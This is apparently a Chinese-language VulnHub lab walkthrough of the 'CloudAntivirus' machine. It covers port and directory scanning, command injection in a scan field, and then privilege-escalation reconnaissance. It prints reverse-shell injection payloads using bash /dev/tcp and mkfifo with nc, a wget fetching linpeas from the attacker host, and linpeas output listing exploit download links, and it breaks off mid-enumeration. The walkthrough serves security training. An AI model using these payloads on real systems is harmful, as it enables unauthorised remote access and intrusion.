Vulnhub Easy CloudAntivirus
Easy CloudAntivirus
识别目标主机IP地址
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ sudo netdiscover -i eth1
Currently scanning: 192.168.66.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:0a 1 60 Unknown vendor
192.168.56.100 08:00:27:ef:a8:59 1 60 PCS Systemtechnik GmbH
192.168.56.159 08:00:27:67:10:41 1 60 PCS Systemtechnik GmbH
利用Kali Linux自带的netdiscover工具识别目标主机的IP地址为192.168.56.159
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.159 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-07 06:27 EST
Nmap scan report for bogon (192.168.56.159)
Host is up (0.000072s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6a:42:4b:7c:2a:06:0f:50:4b:32:cf:b8:31:e9:c4:f4 (RSA)
| 256 81:c7:60:0f:d7:1e:56:f7:a3:1e:9f:76:27:bd:31:27 (ECDSA)
|_ 256 71:90:c3:26:ba:3b:e8:b3:53:7e:73:53:27:4d:6b:af (ED25519)
8080/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.15rc1)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Werkzeug/0.14.1 Python/2.7.15rc1
MAC Address: 08:00:27:67:10:41 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.28 seconds
Get Access
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ gobuster dir -u http://192.168.56.159 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.159
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/07 06:32:44 Starting gobuster in directory enumeration mode
===============================================================
Error: error on running gobuster: unable to connect to http://192.168.56.159/: Get "http://192.168.56.159/": dial tcp 192.168.56.159:80: connect: connection refused
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ gobuster dir -u http://192.168.56.159:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.159:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/11/07 06:32:53 Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 405) [Size: 178]
/scan (Status: 200) [Size: 48]
/console (Status: 200) [Size: 1985]
/output (Status: 405) [Size: 178]
Progress: 220512 / 220561 (99.98%)===============================================================
2022/11/07 06:36:50 Finished
===============================================================
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ dirb http://192.168.56.159
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Nov 7 07:30:56 2022
URL_BASE: http://192.168.56.159/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.159/ ----
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Mon Nov 7 07:30:56 2022
DOWNLOADED: 0 - FOUND: 0
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ dirb http://192.168.56.159:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Nov 7 07:31:02 2022
URL_BASE: http://192.168.56.159:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.159:8080/ ----
+ http://192.168.56.159:8080/console (CODE:200|SIZE:1985)
+ http://192.168.56.159:8080/login (CODE:405|SIZE:178)
+ http://192.168.56.159:8080/output (CODE:405|SIZE:178)
+ http://192.168.56.159:8080/scan (CODE:200|SIZE:48)
-----------------
END_TIME: Mon Nov 7 07:31:07 2022
DOWNLOADED: 4612 - FOUND: 4
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ curl http://192.168.56.159:8080/login
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
利用Burpsuite改变请求方法,没有收获,回到首页,用SQL注入漏洞
提交 " or 1=1 --
发现有命令注入漏洞(在scan输入框中)

那接下来设法建立反向shell
bash;bash -i >& /dev/tcp/192.168.56.137/5555 0>&1
看是否成功?
没有成功,需要尝试其他的方法
bash;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.137 5555 >/tmp/f
成功得到反向shell
┌──(kali㉿kali)-[~/Vulnhub/CloudAntivirus]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.159] 36248
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
scanner@cloudav:~/cloudav_app$ id
id
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
scanner@cloudav:~/cloudav_app$ cd /home
cd /home
scanner@cloudav:/home$ ls
ls
cloudav scanner
提权
上传linpeas.sh脚本到目标主机,修改权限并执行:
scanner@cloudav:/home$ cd /tmp
cd /tmp
scanner@cloudav:/tmp$ wget http://192.168.56.137:8000/linpeas.sh
wget http://192.168.56.137:8000/linpeas.sh
--2022-11-07 12:42:59-- http://192.168.56.137:8000/linpeas.sh
Connecting to 192.168.56.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.42K --.-KB/s in 0.002s
2022-11-07 12:42:59 (325 MB/s) - ‘linpeas.sh’ saved [827827/827827]
scanner@cloudav:/tmp$ ls
ls
f
linpeas.sh
systemd-private-a0748e3d800a4a3b94200b81fd38c26d-systemd-resolved.service-Se0ApG
systemd-private-a0748e3d800a4a3b94200b81fd38c26d-systemd-timesyncd.service-4cPo6J
scanner@cloudav:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
scanner@cloudav:/tmp$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 4.15.0-36-generic (buildd@lgw01-amd64-031) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018
User & Groups: uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
Hostname: cloudav
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . uniq: write error: Broken pipe
uniq: write error: Broken pipe
DONE
╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 4.15.0-36-generic (buildd@lgw01-amd64-031) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018
Distributor ID: Ubuntu
Description: Ubuntu 18.04.1 LTS
Release: 18.04
Codename: bionic
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.21p2
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-4034
Potentially Vulnerable to CVE-2022-2588
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/bin:/bin
New path exported: /usr/bin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin
╔══════════╣ Date & uptime
Mon Nov 7 12:43:23 UTC 2022
12:43:23 up 1:29, 0 users, load average: 0.23, 0.08, 0.02
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
sda
sda1
sda2
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
UUID=5ba19654-d567-11e8-98cf-080027baa5ba / ext4 defaults 0 0
/swap.img none swap sw 0 0
╔══════════╣ Environment
╚ Any private information inside environment variables?
LESSOPEN=| /usr/bin/lesspipe %s
HISTFILESIZE=0
SHLVL=1
OLDPWD=/home
HOME=/home/scanner
WERKZEUG_SERVER_FD=4
LOGNAME=scanner
_=./linpeas.sh
WERKZEUG_RUN_MAIN=true
PATH=/usr/bin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin
LANG=en_US.UTF-8
HISTSIZE=0
LS_COLORS=
SHELL=/bin/sh
LESSCLOSE=/usr/bin/lesspipe %s %s
PWD=/tmp
HISTFILE=/dev/null
╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed
dmesg Not Found
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-7304] dirty_sock
Details: https://initblog.com/2019/dirty-sock/
Exposure: less probable
Tags: ubuntu=18.10,mint=19
Download URL: https://github.com/initstring/dirty_sock/archive/master.zip
Comments: Distros use own versioning scheme. Manual verification needed.
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
╔══════════╣ Protections
═╣ AppArmor enabled? .............. You do not have enough privilege to read the profile set.
apparmor module is loaded.
═╣ grsecurity present? ............ grsecurity Not Found
═╣ PaX bins present? .............. PaX Not Found
═╣ Execshield enabled? ............ Execshield Not Found
═╣ SELinux enabled? ............... sestatus Not Found
═╣ Seccomp enabled? ............... disabled
═╣ AppArmor profile? .............. unconfined
═╣ User namespace? ................ enabled
═╣ Cgroup2 enabled? ............... enabled
═╣ Is ASLR enabled? ............... Yes
═╣ Printer? ....................... No
═╣ Is this a virtual machine? ..... Yes (oracle)
╔═══════════╗
═══════════════════════════════════╣ Container ╠═══════════════════════════════════
╚═══════════╝
╔══════════╣ Container related tools present
/usr/bin/lxc
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... No
═╣ Any running containers? ........ No
╔═══════════════════╗
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-- 1 root messagebus 42K Nov 15 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 99K Jul 19 2018 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 427K Feb 10 2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14K Jul 13 2018 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 79K Aug 1 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 22K Jul 13 2018 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 19K Mar 9 2017 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 59K Jan 25 2018 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 37K Jan 25 2018 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 37K Jan 25 2018 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 44K Jan 25 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 75K Jan 25 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40K Jan 25 2018 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 75K Jan 25 2018 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 146K Jan 18 2018 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root scanner 8.4K Oct 24 2018 /home/scanner/update_cloudav (Unknown SUID binary!)
-rwsr-xr-x 1 root root 40K May 16 2018 /snap/core/5662/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 44K May 7 2014 /snap/core/5662/bin/ping
-rwsr-xr-x 1 root root 44K May 7 2014 /snap/core/5662/bin/ping6
-rwsr-xr-x 1 root root 40K May 17 2017 /snap/core/5662/bin/su
-rwsr-xr-x 1 root root 27K May 16 2018 /snap/core/5662/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 71K May 17 2017 /snap/core/5662/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 40K May 17 2017 /snap/core/5662/usr/bin/chsh
-rwsr-xr-x 1 root root 74K May 17 2017 /snap/core/5662/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K May 17 2017 /snap/core/5662/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 53K May 17 2017 /snap/core/5662/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 134K Jul 4 2017 /snap/core/5662/usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jan 12 2017 /snap/core/5662/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 419K Jan 18 2018 /snap/core/5662/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 97K Oct 5 2018 /snap/core/5662/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-- 1 root dip 382K Jan 29 2016 /snap/core/5662/usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 40K Nov 30 2017 /snap/core/4917/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 44K May 7 2014 /snap/core/4917/bin/ping
-rwsr-xr-x 1 root root 44K May 7 2014 /snap/core/4917/bin/ping6
-rwsr-xr-x 1 root root 40K May 17 2017 /snap/core/4917/bin/su
-rwsr-xr-x 1 root root 27K Nov 30 2017 /snap/core/4917/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 71K May 17 2017 /snap/core/4917/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 40K May 17 2017 /snap/core/4917/usr/bin/chsh
-rwsr-xr-x 1 root root 74K May 17 2017 /snap/core/4917/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K May 17 2017 /snap/core/4917/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 53K May 17 2017 /snap/core/4917/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 134K Jul 4 2017 /snap/core/4917/usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jan 12 2017 /snap/core/4917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 419K Jan 18 2018 /snap/core/4917/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 97K Jun 21 2018 /snap/core/4917/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-- 1 root dip 382K Jan 29 2016 /snap/core/4917/usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 43K May 16 2018 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 143K Nov 30 2017 /bin/ntfs-3g ---> Debian9/8/7/Ubuntu/Gentoo/others/Ubuntu_Server_16.10_and_others(02-2017)
-rwsr-xr-x 1 root root 44K Jan 25 2018 /bin/su
-rwsr-xr-x 1 root root 63K Mar 9 2017 /bin/ping
-rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 27K May 16 2018 /bin/umount ---> BSD/Linux(08-1996)
Files with capabilities (limited to 50):
/usr/bin/mtr-packet = cap_net_raw+ep
╔══════════╣ Users with capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
╔══════════╣ AppArmor binary profiles
-rw-r--r-- 1 root root 3194 Mar 26 2018 sbin.dhclient
-rw-r--r-- 1 root root 1029 Jul 11 2018 usr.bin.freshclam
-rw-r--r-- 1 root root 125 Jun 5 2018 usr.bin.lxc-start
-rw-r--r-- 1 root root 2857 Apr 7 2018 usr.bin.man
-rw-r--r-- 1 root root 21809 Jul 19 2018 usr.lib.snapd.snap-confine.real
-rw-r--r-- 1 root root 1550 Apr 24 2018 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1353 Mar 31 2018 usr.sbin.tcpdump
╔══════════╣ Files with ACLs (limited to 50)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls
files with acls in searched folders Not Found
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
/usr/bin/gettext.sh
╔══════════╣ Unexpected in root
/swap.img
/initrd.img
/vmlinuz.old
/vmlinuz
/initrd.img.old
╔══════════╣ Files (scripts) in /etc/profile.d/
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#profiles-files
total 32
drwxr-xr-x 2 root root 4096 Jul 25 2018 .
drwxr-xr-x 94 root root 4096 Nov 7 11:18 ..
-rw-r--r-- 1 root root 825 Jul 19 2018 apps-bin-path.sh
-rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh
-rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh
-rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh
-rwxr-xr-x 1 root root 775 Apr 27 2018 Z99-cloudinit-warnings.sh
-rwxr-xr-x 1 root root 3308 Apr 27 2018 Z99-cloud-locale-test.sh
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d
═╣ Hashes inside passwd file? ........... No
═╣ Writable passwd file? ................ No
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/home/scanner/update_cloudav
/root/
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
/home/scanner
╔══════════╣ Readable files belonging to root and readable by me but not world readable
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/var/log/journal/c413c467018049dba87bf66e9029e018/user-1001@ef1e644c6bb947188e38e74dd63d03cc-00000000000003e0-000578c247fffdc4.journal
